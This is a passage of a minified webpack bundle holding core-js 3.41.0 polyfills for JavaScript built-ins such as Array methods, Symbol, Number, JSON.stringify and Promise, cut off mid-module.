n=r(99),i=r(43460),o=r(13630),a="__core-js_shared__",u=t.exports=i[a]||o(a,{});(u.versions||(u.versions=[])).push({version:"3.41.0",mode:n?"pure":"global",copyright:"© 2014-2025 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.41.0/LICENSE",source:"https://github.com/zloirock/core-js"})},19231:(t,e,r)=>{"use strict";var n=r(64830);t.exports=function(t,e){return n[t]||(n[t]=e||{})}},16759:(t,e,r)=>{"use strict";var n=r(99972),i=r(87329),o=r(87707),a=r(67936)("species");t.exports=function(t,e){var r,u=n(t).constructor;return void 0===u||o(r=n(u)[a])?e:i(r)}},5980:(t,e,r)=>{"use strict";var n=r(5306);t.exports=function(t){return n((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3}))}},48373:(t,e,r)=>{"use strict";var n=r(46406),i=r(15930),o=r(42755),a=r(46762),u=n("".charAt),s=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=o(a(e)),d=i(r),p=f.length;return d<0||d>=p?t?"":void 0:(n=s(f,d))<55296||n>56319||d+1===p||(l=s(f,d+1))<56320||l>57343?t?u(f,d):n:t?c(f,d,d+2):l-56320+(n-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},716:(t,e,r)=>{"use strict";var n=r(46406),i=2147483647,o=/[^\0-\u007E]/,a=/[.\u3002\uFF0E\uFF61]/g,u="Overflow: input needs wider integers to process",s=RangeError,c=n(a.exec),l=Math.floor,f=String.fromCharCode,d=n("".charCodeAt),p=n([].join),h=n([].push),b=n("".replace),v=n("".split),y=n("".toLowerCase),m=function(t){return t+22+75*(t<26)},g=function(t,e,r){var n=0;for(t=r?l(t/700):t>>1,t+=l(t/e);t>455;)t=l(t/35),n+=36;return l(n+36*t/(t+38))},w=function(t){var e=[];t=function(t){for(var e=[],r=0,n=t.length;r<n;){var i=d(t,r++);if(i>=55296&&i<=56319&&r<n){var o=d(t,r++);56320==(64512&o)?h(e,((1023&i)<<10)+(1023&o)+65536):(h(e,i),r--)}else h(e,i)}return e}(t);var r,n,o=t.length,a=128,c=0,b=72;for(r=0;r<t.length;r++)(n=t[r])<128&&h(e,f(n));var v=e.length,y=v;for(v&&h(e,"-");y<o;){var w=i;for(r=0;r<t.length;r++)(n=t[r])>=a&&n<w&&(w=n);var _=y+1;if(w-a>l((i-c)/_))throw new s(u);for(c+=(w-a)*_,a=w,r=0;r<t.length;r++){if((n=t[r])<a&&++c>i)throw new s(u);if(n===a){for(var S=c,x=36;;){var O=x<=b?1:x>=b+26?26:x-b;if(S<O)break;var A=S-O,k=36-O;h(e,f(m(O+A%k))),S=l(A/k),x+=36}h(e,f(m(S))),b=g(c,_,y===v),c=0,y++}}c++,a++}return p(e,"")};t.exports=function(t){var e,r,n=[],i=v(b(y(t),a,"."),".");for(e=0;e<i.length;e++)r=i[e],h(n,c(o,r)?"xn--"+w(r):r);return p(n,".")}},30715:(t,e,r)=>{"use strict";var n=r(15930),i=r(42755),o=r(46762),a=RangeError;t.exports=function(t){var e=i(o(this)),r="",u=n(t);if(u<0||u===1/0)throw new a("Wrong number of repetitions");for(;u>0;(u>>>=1)&&(e+=e))1&u&&(r+=e);return r}},27218:(t,e,r)=>{"use strict";var n=r(9656).PROPER,i=r(5306),o=r(58662);t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||n&&o[t].name!==t}))}},73959:(t,e,r)=>{"use strict";var n=r(46406),i=r(46762),o=r(42755),a=r(58662),u=n("".replace),s=RegExp("^["+a+"]+"),c=RegExp("(^|[^"+a+"])["+a+"]+$"),l=function(t){return function(e){var r=o(i(e));return 1&t&&(r=u(r,s,"")),2&t&&(r=u(r,c,"$1")),r}};t.exports={start:l(1),end:l(2),trim:l(3)}},34053:(t,e,r)=>{"use strict";var n=r(51111),i=r(5306),o=r(43460).String;t.exports=!!Object.getOwnPropertySymbols&&!i((function(){var t=Symbol("symbol detection");return!o(t)||!(Object(t)instanceof Symbol)||!Symbol.sham&&n&&n<41}))},80652:(t,e,r)=>{"use strict";var n=r(11550),i=r(51570),o=r(67936),a=r(67205);t.exports=function(){var t=i("Symbol"),e=t&&t.prototype,r=e&&e.valueOf,u=o("toPrimitive");e&&!e[u]&&a(e,u,(function(t){return n(r,this)}),{arity:1})}},91999:(t,e,r)=>{"use strict";var n=r(34053);t.exports=n&&!!Symbol.for&&!!Symbol.keyFor},71998:(t,e,r)=>{"use strict";var n,i,o,a,u=r(43460),s=r(56415),c=r(45898),l=r(55893),f=r(4130),d=r(5306),p=r(12343),h=r(30039),b=r(19800),v=r(7443),y=r(80106),m=r(48463),g=u.setImmediate,w=u.clearImmediate,_=u.process,S=u.Dispatch,x=u.Function,O=u.MessageChannel,A=u.String,k=0,E={},P="onreadystatechange";d((function(){n=u.location}));var T=function(t){if(f(E,t)){var e=E[t];delete E[t],e()}},j=function(t){return function(){T(t)}},z=function(t){T(t.data)},M=function(t){u.postMessage(A(t),n.protocol+"//"+n.host)};g&&w||(g=function(t){v(arguments.length,1);var e=l(t)?t:x(t),r=h(arguments,1);return E[++k]=function(){s(e,void 0,r)},i(k),k},w=function(t){delete E[t]},m?i=function(t){_.nextTick(j(t))}:S&&S.now?i=function(t){S.now(j(t))}:O&&!y?(a=(o=new O).port2,o.port1.onmessage=z,i=c(a.postMessage,a)):u.addEventListener&&l(u.postMessage)&&!u.importScripts&&n&&"file:"!==n.protocol&&!d(M)?(i=M,u.addEventListener("message",z,!1)):i=P in b("script")?function(t){p.appendChild(b("script"))[P]=function(){p.removeChild(this),T(t)}}:function(t){setTimeout(j(t),0)}),t.exports={set:g,clear:w}},31303:(t,e,r)=>{"use strict";var n=r(46406);t.exports=n(1..valueOf)},29961:(t,e,r)=>{"use strict";var n=r(15930),i=Math.max,o=Math.min;t.exports=function(t,e){var r=n(t);return r<0?i(r+e,0):o(r,e)}},79405:(t,e,r)=>{"use strict";var n=r(25366),i=r(46762);t.exports=function(t){return n(i(t))}},15930:(t,e,r)=>{"use strict";var n=r(61402);t.exports=function(t){var e=+t;return e!=e||0===e?0:n(e)}},9099:(t,e,r)=>{"use strict";var n=r(15930),i=Math.min;t.exports=function(t){var e=n(t);return e>0?i(e,9007199254740991):0}},85864:(t,e,r)=>{"use strict";var n=r(46762),i=Object;t.exports=function(t){return i(n(t))}},46090:(t,e,r)=>{"use strict";var n=r(11550),i=r(15287),o=r(103),a=r(56628),u=r(51253),s=r(67936),c=TypeError,l=s("toPrimitive");t.exports=function(t,e){if(!i(t)||o(t))return t;var r,s=a(t,l);if(s){if(void 0===e&&(e="default"),r=n(s,t,e),!i(r)||o(r))return r;throw new c("Can't convert object to primitive value")}return void 0===e&&(e="number"),u(t,e)}},83662:(t,e,r)=>{"use strict";var n=r(46090),i=r(103);t.exports=function(t){var e=n(t,"string");return i(e)?e:e+""}},46623:(t,e,r)=>{"use strict";var n={};n[r(67936)("toStringTag")]="z",t.exports="[object z]"===String(n)},42755:(t,e,r)=>{"use strict";var n=r(85683),i=String;t.exports=function(t){if("Symbol"===n(t))throw new TypeError("Cannot convert a Symbol value to a string");return i(t)}},85545:t=>{"use strict";var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},46350:(t,e,r)=>{"use strict";var n=r(46406),i=0,o=Math.random(),a=n(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},40506:(t,e,r)=>{"use strict";var n=r(5306),i=r(67936),o=r(3877),a=r(99),u=i("iterator");t.exports=!n((function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!o)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host}))},90345:(t,e,r)=>{"use strict";var n=r(34053);t.exports=n&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},27475:(t,e,r)=>{"use strict";var n=r(3877),i=r(5306);t.exports=n&&i((function(){return 42!==Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},7443:t=>{"use strict";var e=TypeError;t.exports=function(t,r){if(t<r)throw new e("Not enough arguments");return t}},45585:(t,e,r)=>{"use strict";var n=r(43460),i=r(55893),o=n.WeakMap;t.exports=i(o)&&/native code/.test(String(o))},81012:(t,e,r)=>{"use strict";var n=r(79533),i=r(4130),o=r(4618),a=r(27144).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});i(e,t)||a(e,t,{value:o.f(t)})}},4618:(t,e,r)=>{"use strict";var n=r(67936);e.f=n},67936:(t,e,r)=>{"use strict";var n=r(43460),i=r(19231),o=r(4130),a=r(46350),u=r(34053),s=r(90345),c=n.Symbol,l=i("wks"),f=s?c.for||c:c&&c.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=u&&o(c,t)?c[t]:f("Symbol."+t)),l[t]}},58662:t=>{"use strict";t.exports="\t\n\v\f\r                　\u2028\u2029\ufeff"},35357:(t,e,r)=>{"use strict";var n=r(51570),i=r(4130),o=r(89251),a=r(2075),u=r(71126),s=r(30779),c=r(46296),l=r(91074),f=r(93819),d=r(71281),p=r(83452),h=r(3877),b=r(99);t.exports=function(t,e,r,v){var y="stackTraceLimit",m=v?2:1,g=t.split("."),w=g[g.length-1],_=n.apply(null,g);if(_){var S=_.prototype;if(!b&&i(S,"cause")&&delete S.cause,!r)return _;var x=n("Error"),O=e((function(t,e){var r=f(v?e:t,void 0),n=v?new _(t):new _;return void 0!==r&&o(n,"message",r),p(n,O,n.stack,2),this&&a(S,this)&&l(n,this,O),arguments.length>m&&d(n,arguments[m]),n}));if(O.prototype=S,"Error"!==w?u?u(O,x):s(O,x,{name:!0}):h&&y in _&&(c(O,_,y),c(O,_,"prepareStackTrace")),s(O,_),!b)try{S.name!==w&&o(S,"name",w),S.constructor=O}catch(t){}return O}}},84159:(t,e,r)=>{"use strict";var n=r(92390),i=r(5306),o=r(65289),a=r(15287),u=r(85864),s=r(19969),c=r(59060),l=r(76968),f=r(55008),d=r(76251),p=r(67936),h=r(51111),b=p("isConcatSpreadable"),v=h>=51||!i((function(){var t=[];return t[b]=!1,t.concat()[0]!==t})),y=function(t){if(!a(t))return!1;var e=t[b];return void 0!==e?!!e:o(t)};n({target:"Array",proto:!0,arity:1,forced:!v||!d("concat")},{concat:function(t){var e,r,n,i,o,a=u(this),d=f(a,0),p=0;for(e=-1,n=arguments.length;e<n;e++)if(y(o=-1===e?a:arguments[e]))for(i=s(o),c(p+i),r=0;r<i;r++,p++)r in o&&l(d,p,o[r]);else c(p+1),l(d,p++,o);return d.length=p,d}})},2663:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).filter;n({target:"Array",proto:!0,forced:!r(76251)("filter")},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},84050:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).findIndex,o=r(49408),a="findIndex",u=!0;a in[]&&Array(1)[a]((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{findIndex:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},35659:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).find,o=r(49408),a="find",u=!0;a in[]&&Array(1)[a]((function(){u=!1})),n({target:"Array",proto:!0,forced:u},{find:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),o(a)},86272:(t,e,r)=>{"use strict";var n=r(92390),i=r(60130),o=r(61575),a=r(85864),u=r(19969),s=r(55008);n({target:"Array",proto:!0},{flatMap:function(t){var e,r=a(this),n=u(r);return o(t),(e=s(r,0)).length=i(e,r,r,n,0,1,t,arguments.length>1?arguments[1]:void 0),e}})},91270:(t,e,r)=>{"use strict";var n=r(92390),i=r(10993);n({target:"Array",stat:!0,forced:!r(87246)((function(t){Array.from(t)}))},{from:i})},66066:(t,e,r)=>{"use strict";var n=r(92390),i=r(22971).includes,o=r(5306),a=r(49408);n({target:"Array",proto:!0,forced:o((function(){return!Array(1).includes()}))},{includes:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}}),a("includes")},13227:(t,e,r)=>{"use strict";var n=r(79405),i=r(49408),o=r(59921),a=r(9930),u=r(27144).f,s=r(57227),c=r(64160),l=r(99),f=r(3877),d="Array Iterator",p=a.set,h=a.getterFor(d);t.exports=s(Array,"Array",(function(t,e){p(this,{type:d,target:n(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,r=t.index++;if(!e||r>=e.length)return t.target=null,c(void 0,!0);switch(t.kind){case"keys":return c(r,!1);case"values":return c(e[r],!1)}return c([r,e[r]],!1)}),"values");var b=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==b.name)try{u(b,"name",{value:"values"})}catch(t){}},89034:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(25366),a=r(79405),u=r(40519),s=i([].join);n({target:"Array",proto:!0,forced:o!==Object||!u("join",",")},{join:function(t){return s(a(this),void 0===t?",":t)}})},96626:(t,e,r)=>{"use strict";var n=r(92390),i=r(96767).map;n({target:"Array",proto:!0,forced:!r(76251)("map")},{map:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},63517:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(19969),a=r(58576),u=r(59060);n({target:"Array",proto:!0,arity:1,forced:r(5306)((function(){return 4294967297!==[].push.call({length:4294967296},1)}))||!function(){try{Object.defineProperty([],"length",{writable:!1}).push()}catch(t){return t instanceof TypeError}}()},{push:function(t){var e=i(this),r=o(e),n=arguments.length;u(r+n);for(var s=0;s<n;s++)e[r]=arguments[s],r++;return a(e,r),r}})},88646:(t,e,r)=>{"use strict";var n=r(92390),i=r(65289),o=r(25434),a=r(15287),u=r(29961),s=r(19969),c=r(79405),l=r(76968),f=r(67936),d=r(76251),p=r(30039),h=d("slice"),b=f("species"),v=Array,y=Math.max;n({target:"Array",proto:!0,forced:!h},{slice:function(t,e){var r,n,f,d=c(this),h=s(d),m=u(t,h),g=u(void 0===e?h:e,h);if(i(d)&&(r=d.constructor,(o(r)&&(r===v||i(r.prototype))||a(r)&&null===(r=r[b]))&&(r=void 0),r===v||void 0===r))return p(d,m,g);for(n=new(void 0===r?v:r)(y(g-m,0)),f=0;m<g;m++,f++)m in d&&l(n,f,d[m]);return n.length=f,n}})},19131:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(61575),a=r(85864),u=r(19969),s=r(39021),c=r(42755),l=r(5306),f=r(68377),d=r(40519),p=r(5769),h=r(68497),b=r(51111),v=r(63952),y=[],m=i(y.sort),g=i(y.push),w=l((function(){y.sort(void 0)})),_=l((function(){y.sort(null)})),S=d("sort"),x=!l((function(){if(b)return b<70;if(!(p&&p>3)){if(h)return!0;if(v)return v<603;var t,e,r,n,i="";for(t=65;t<76;t++){switch(e=String.fromCharCode(t),t){case 66:case 69:case 70:case 72:r=3;break;case 68:case 71:r=4;break;default:r=2}for(n=0;n<47;n++)y.push({k:e+n,v:r})}for(y.sort((function(t,e){return e.v-t.v})),n=0;n<y.length;n++)e=y[n].k.charAt(0),i.charAt(i.length-1)!==e&&(i+=e);return"DGBEFHACIJK"!==i}}));n({target:"Array",proto:!0,forced:w||!_||!S||!x},{sort:function(t){void 0!==t&&o(t);var e=a(this);if(x)return void 0===t?m(e):m(e,t);var r,n,i=[],l=u(e);for(n=0;n<l;n++)n in e&&g(i,e[n]);for(f(i,function(t){return function(e,r){return void 0===r?-1:void 0===e?1:void 0!==t?+t(e,r)||0:c(e)>c(r)?1:-1}}(t)),r=u(i),n=0;n<r;)e[n]=i[n++];for(;n<l;)s(e,n++);return e}})},63402:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(29961),a=r(15930),u=r(19969),s=r(58576),c=r(59060),l=r(55008),f=r(76968),d=r(39021),p=r(76251)("splice"),h=Math.max,b=Math.min;n({target:"Array",proto:!0,forced:!p},{splice:function(t,e){var r,n,p,v,y,m,g=i(this),w=u(g),_=o(t,w),S=arguments.length;for(0===S?r=n=0:1===S?(r=0,n=w-_):(r=S-2,n=b(h(a(e),0),w-_)),c(w+r-n),p=l(g,n),v=0;v<n;v++)(y=_+v)in g&&f(p,v,g[y]);if(p.length=n,r<n){for(v=_;v<w-n;v++)m=v+r,(y=v+n)in g?g[m]=g[y]:d(g,m);for(v=w;v>w-n+r;v--)d(g,v-1)}else if(r>n)for(v=w-n;v>_;v--)m=v+r-1,(y=v+n-1)in g?g[m]=g[y]:d(g,m);for(v=0;v<r;v++)g[v+_]=arguments[v+2];return s(g,w-n+r),p}})},22234:(t,e,r)=>{"use strict";r(49408)("flatMap")},91683:(t,e,r)=>{"use strict";var n=r(92390),i=r(43460),o=r(56415),a=r(35357),u="WebAssembly",s=i[u],c=7!==new Error("e",{cause:7}).cause,l=function(t,e){var r={};r[t]=a(t,e,c),n({global:!0,constructor:!0,arity:1,forced:c},r)},f=function(t,e){if(s&&s[t]){var r={};r[t]=a(u+"."+t,e,c),n({target:u,stat:!0,constructor:!0,arity:1,forced:c},r)}};l("Error",(function(t){return function(e){return o(t,this,arguments)}})),l("EvalError",(function(t){return function(e){return o(t,this,arguments)}})),l("RangeError",(function(t){return function(e){return o(t,this,arguments)}})),l("ReferenceError",(function(t){return function(e){return o(t,this,arguments)}})),l("SyntaxError",(function(t){return function(e){return o(t,this,arguments)}})),l("TypeError",(function(t){return function(e){return o(t,this,arguments)}})),l("URIError",(function(t){return function(e){return o(t,this,arguments)}})),f("CompileError",(function(t){return function(e){return o(t,this,arguments)}})),f("LinkError",(function(t){return function(e){return o(t,this,arguments)}})),f("RuntimeError",(function(t){return function(e){return o(t,this,arguments)}}))},48949:(t,e,r)=>{"use strict";var n=r(3877),i=r(9656).EXISTS,o=r(46406),a=r(15023),u=Function.prototype,s=o(u.toString),c=/function\b(?:\s|\/\*[\S\s]*?\*\/|\/\/[^\n\r]*[\n\r]+)*([^\s(/]*)/,l=o(c.exec);n&&!i&&a(u,"name",{configurable:!0,get:function(){try{return l(c,s(this))[1]}catch(t){return""}}})},68983:(t,e,r)=>{"use strict";var n=r(92390),i=r(51570),o=r(56415),a=r(11550),u=r(46406),s=r(5306),c=r(55893),l=r(103),f=r(30039),d=r(36695),p=r(34053),h=String,b=i("JSON","stringify"),v=u(/./.exec),y=u("".charAt),m=u("".charCodeAt),g=u("".replace),w=u(1..toString),_=/[\uD800-\uDFFF]/g,S=/^[\uD800-\uDBFF]$/,x=/^[\uDC00-\uDFFF]$/,O=!p||s((function(){var t=i("Symbol")("stringify detection");return"[null]"!==b([t])||"{}"!==b({a:t})||"{}"!==b(Object(t))})),A=s((function(){return'"\\udf06\\ud834"'!==b("\udf06\ud834")||'"\\udead"'!==b("\udead")})),k=function(t,e){var r=f(arguments),n=d(e);if(c(n)||void 0!==t&&!l(t))return r[1]=function(t,e){if(c(n)&&(e=a(n,this,h(t),e)),!l(e))return e},o(b,null,r)},E=function(t,e,r){var n=y(r,e-1),i=y(r,e+1);return v(S,t)&&!v(x,i)||v(x,t)&&!v(S,n)?"\\u"+w(m(t,0),16):t};b&&n({target:"JSON",stat:!0,arity:3,forced:O||A},{stringify:function(t,e,r){var n=f(arguments),i=o(O?k:b,null,n);return A&&"string"==typeof i?g(i,_,E):i}})},9608:(t,e,r)=>{"use strict";r(91739)("Map",(function(t){return function(){return t(this,arguments.length?arguments[0]:void 0)}}),r(43861))},81970:(t,e,r)=>{"use strict";r(9608)},11908:(t,e,r)=>{"use strict";var n=r(92390),i=r(99),o=r(3877),a=r(43460),u=r(79533),s=r(46406),c=r(75031),l=r(4130),f=r(91074),d=r(2075),p=r(103),h=r(46090),b=r(5306),v=r(17397).f,y=r(20010).f,m=r(27144).f,g=r(31303),w=r(73959).trim,_="Number",S=a[_],x=u[_],O=S.prototype,A=a.TypeError,k=s("".slice),E=s("".charCodeAt),P=c(_,!S(" 0o1")||!S("0b1")||S("+0x1")),T=function(t){var e,r=arguments.length<1?0:S(function(t){var e=h(t,"number");return"bigint"==typeof e?e:function(t){var e,r,n,i,o,a,u,s,c=h(t,"number");if(p(c))throw new A("Cannot convert a Symbol value to a number");if("string"==typeof c&&c.length>2)if(c=w(c),43===(e=E(c,0))||45===e){if(88===(r=E(c,2))||120===r)return NaN}else if(48===e){switch(E(c,1)){case 66:case 98:n=2,i=49;break;case 79:case 111:n=8,i=55;break;default:return+c}for(a=(o=k(c,2)).length,u=0;u<a;u++)if((s=E(o,u))<48||s>i)return NaN;return parseInt(o,n)}return+c}(e)}(t));return d(O,e=this)&&b((function(){g(e)}))?f(Object(r),this,T):r};T.prototype=O,P&&!i&&(O.constructor=T),n({global:!0,constructor:!0,wrap:!0,forced:P},{Number:T});var j=function(t,e){for(var r,n=o?v(e):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),i=0;n.length>i;i++)l(e,r=n[i])&&!l(t,r)&&m(t,r,y(e,r))};i&&x&&j(u[_],x),(P||i)&&j(u[_],S)},38119:(t,e,r)=>{"use strict";r(92390)({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},48914:(t,e,r)=>{"use strict";var n=r(92390),i=r(46406),o=r(15930),a=r(31303),u=r(30715),s=r(5306),c=RangeError,l=String,f=Math.floor,d=i(u),p=i("".slice),h=i(1..toFixed),b=function(t,e,r){return 0===e?r:e%2==1?b(t,e-1,r*t):b(t*t,e/2,r)},v=function(t,e,r){for(var n=-1,i=r;++n<6;)i+=e*t[n],t[n]=i%1e7,i=f(i/1e7)},y=function(t,e){for(var r=6,n=0;--r>=0;)n+=t[r],t[r]=f(n/e),n=n%e*1e7},m=function(t){for(var e=6,r="";--e>=0;)if(""!==r||0===e||0!==t[e]){var n=l(t[e]);r=""===r?n:r+d("0",7-n.length)+n}return r};n({target:"Number",proto:!0,forced:s((function(){return"0.000"!==h(8e-5,3)||"1"!==h(.9,0)||"1.25"!==h(1.255,2)||"1000000000000000128"!==h(0xde0b6b3a7640080,0)}))||!s((function(){h({})}))},{toFixed:function(t){var e,r,n,i,u=a(this),s=o(t),f=[0,0,0,0,0,0],h="",g="0";if(s<0||s>20)throw new c("Incorrect fraction digits");if(u!=u)return"NaN";if(u<=-1e21||u>=1e21)return l(u);if(u<0&&(h="-",u=-u),u>1e-21)if(r=(e=function(t){for(var e=0,r=t;r>=4096;)e+=12,r/=4096;for(;r>=2;)e+=1,r/=2;return e}(u*b(2,69,1))-69)<0?u*b(2,-e,1):u/b(2,e,1),r*=4503599627370496,(e=52-e)>0){for(v(f,0,r),n=s;n>=7;)v(f,1e7,0),n-=7;for(v(f,b(10,n,1),0),n=e-1;n>=23;)y(f,1<<23),n-=23;y(f,1<<n),v(f,1,1),y(f,2),g=m(f)}else v(f,0,r),v(f,1<<-e,0),g=m(f)+d("0",s);return s>0?h+((i=g.length)<=s?"0."+d("0",s-i)+g:p(g,0,i-s)+"."+p(g,i-s)):h+g}})},62659:(t,e,r)=>{"use strict";var n=r(92390),i=r(83087);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==i},{assign:i})},21413:(t,e,r)=>{"use strict";var n=r(92390),i=r(79181).entries;n({target:"Object",stat:!0},{entries:function(t){return i(t)}})},51064:(t,e,r)=>{"use strict";var n=r(92390),i=r(87766),o=r(5306),a=r(15287),u=r(77898).onFreeze,s=Object.freeze;n({target:"Object",stat:!0,forced:o((function(){s(1)})),sham:!i},{freeze:function(t){return s&&a(t)?s(u(t)):t}})},2487:(t,e,r)=>{"use strict";var n=r(92390),i=r(34053),o=r(5306),a=r(76855),u=r(85864);n({target:"Object",stat:!0,forced:!i||o((function(){a.f(1)}))},{getOwnPropertySymbols:function(t){var e=a.f;return e?e(u(t)):[]}})},32464:(t,e,r)=>{"use strict";r(92390)({target:"Object",stat:!0},{hasOwn:r(4130)})},3127:(t,e,r)=>{"use strict";var n=r(92390),i=r(85864),o=r(51008);n({target:"Object",stat:!0,forced:r(5306)((function(){o(1)}))},{keys:function(t){return o(i(t))}})},81414:(t,e,r)=>{"use strict";var n=r(46623),i=r(67205),o=r(92789);n||i(Object.prototype,"toString",o,{unsafe:!0})},78305:(t,e,r)=>{"use strict";var n=r(92390),i=r(79181).values;n({target:"Object",stat:!0},{values:function(t){return i(t)}})},83721:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(61575),a=r(77117),u=r(1945),s=r(82003);n({target:"Promise",stat:!0,forced:r(31292)},{all:function(t){var e=this,r=a.f(e),n=r.resolve,c=r.reject,l=u((function(){var r=o(e.resolve),a=[],u=0,l=1;s(t,(function(t){var o=u++,s=!1;l++,i(r,e,t).then((function(t){s||(s=!0,a[o]=t,--l||n(a))}),c)})),--l||n(a)}));return l.error&&c(l.value),r.promise}})},34183:(t,e,r)=>{"use strict";var n=r(92390),i=r(99),o=r(23663).CONSTRUCTOR,a=r(33825),u=r(51570),s=r(55893),c=r(67205),l=a&&a.prototype;if(n({target:"Promise",proto:!0,forced:o,real:!0},{catch:function(t){return this.then(void 0,t)}}),!i&&s(a)){var f=u("Promise").prototype.catch;l.catch!==f&&c(l,"catch",f,{unsafe:!0})}},3663:(t,e,r)=>{"use strict";var n,i,o,a=r(92390),u=r(99),s=r(48463),c=r(43460),l=r(11550),f=r(67205),d=r(71126),p=r(13581),h=r(77001),b=r(61575),v=r(55893),y=r(15287),m=r(49064),g=r(16759),w=r(71998).set,_=r(73700),S=r(34419),x=r(1945),O=r(87687),A=r(9930),k=r(33825),E=r(23663),P=r(77117),T="Promise",j=E.CONSTRUCTOR,z=E.REJECTION_EVENT,M=E.SUBCLASSING,C=A.getterFor(T),L=A.set,N=k&&k.prototype,I=k,B=N,W=c.TypeError,D=c.document,F=c.process,q=P.f,R=q,V=!!(D&&D.createEvent&&c.dispatchEvent),U="unhandledrejection",H=function(t){var e;return!(!y(t)||!v(e=t.then))&&e},Y=function(t,e){var r,n,i,o=e.value,a=1===e.state,u=a?t.ok:t.fail,s=t.resolve,c=t.reject,f=t.domain;try{u?(a||(2===e.rejection&&J(e),e.rejection=1),!0===u?r=o:(f&&f.enter(),r=u(o),f&&(f.exit(),i=!0)),r===t.promise?c(new W("Promise-chain cycle")):(n=H(r))?l(n,r,s,c):s(r)):c(o)}catch(t){f&&!i&&f.exit(),c(t)}},$=function(t,e){t.notified||(t.notified=!0,_((function(){for(var r,n=t.reactions;r=n.get();)Y(r,t);t.notified=!1,e&&!t.rejection&&K(t)})))},Z=function(t,e,r){var n,i;V?((n=D.createEvent("Event")).promise=e,n.reason=r,n.initEvent(t,!1,!0),c.dispatchEvent(n)):n={promise:e,reason:r},!z&&(i=c["on"+t])?i(n):t===U&&S("Unhandled promise rejection",r)},K=function(t){l(w,c,(function(){var e,r=t.facade,n=t.value;if(G(t)&&(e=x((function(){s?F.emit("unhandledRejection",n,r):Z(U,r,n)})),t.rejection=s||G(t)?2:1,e.error))throw e.value}))},G=function(t){return 1!==t.rejection&&!t.parent},J=function(t){l(w,c,(function(){var e=t.facade;s?F.emit("rejectionHandled",e):Z("rejectionhandled",e,t.value)}))},X=function(t,e,r){return function(n){t(e,n,r)}},Q=function(t,e,r){t.done||(t.done=!0,r&&(t=r),t.value=e,t.state=2,$(t,!0))},tt=function(t,e,r){if(!t.done){t.done=!0,r&&(t=r);try{if(t.facade===e)throw new W("Promise can't be resolved itself");var n=H(e);n?_((function(){var r={done:!1};try{l(n,e,X(tt,r,t),X(Q,r,t))}catch(e){Q(r,e,t)}})):(t.value=e,t.state=1,$(t,!1))}catch(e){Q({done:!1},e,t)}}};if(j&&(B=(I=function(t){m(this,B),b(t),l(n,this);var e=C(this);try{t(X(tt,e),X(Q,e))}catch(t){Q(e,t)}}).prototype,(n=function(t){L(this,{type:T,done:!1,notified:!1,parent:!1,reactions:new O,rejection:!1,state:0,value:null})}).prototype=f(B,"then",(function(t,e){var r=C(this),n=q(g(this,I));return r.parent=!0,n.ok=!v(t)||t,n.fail=v(e)&&e,n.domain=s?F.domain:void 0,0===r.state?r.reactions.add(n):_((function(){Y(n,r)})),n.promise})),i=function(){var t=new n,e=C(t);this.promise=t,this.resolve=X(tt,e),this.reject=X(Q,e)},P.f=q=function(t){return t===I||void 0===t?new i(t):R(t)},!u&&v(k)&&N!==Object.prototype)){o=N.then,M||f(N,"then",(function(t,e){var r=this;return new I((function(t,e){l(o,r,t,e)})).then(t,e)}),{unsafe:!0});try{delete N.constructor}catch(t){}d&&d(N,B)}a({global:!0,constructor:!0,wrap:!0,forced:j},{Promise:I}),p(I,T,!1,!0),h(T)},37666:(t,e,r)=>{"use strict";r(3663),r(83721),r(34183),r(17286),r(27127),r(54197)},17286:(t,e,r)=>{"use strict";var n=r(92390),i=r(11550),o=r(61575),a=r(77117),u=r(1945),s=r(82003);n({target:"Promise",stat:!0,forced:r(31292)},{race:function(t){var e=this,r=a.f(e),n=r.reject,c=u((function(){var a=o(e.resolve);s(t,(function(t){i(a,e,t).then(r.resolve,n)}))}));return 